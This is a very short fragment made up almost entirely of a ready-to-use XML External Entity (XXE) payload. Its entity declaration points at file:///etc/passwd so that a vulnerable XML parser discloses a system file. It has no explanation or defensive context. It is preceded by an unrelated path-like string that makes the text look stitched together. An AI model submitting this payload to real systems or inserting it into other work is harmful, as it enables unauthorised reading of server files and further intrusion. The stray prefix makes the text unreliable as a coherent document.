 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<foo>&xxe;</foo>